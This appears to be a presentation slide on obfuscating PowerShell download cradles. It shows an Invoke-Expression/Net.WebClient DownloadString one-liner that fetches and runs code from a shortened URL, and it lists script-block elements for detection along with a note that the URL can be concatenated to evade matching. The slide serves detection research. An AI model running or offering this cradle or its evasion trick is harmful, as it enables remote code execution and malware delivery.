 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).DownloadString("http (url is a string and can be concatenated)
 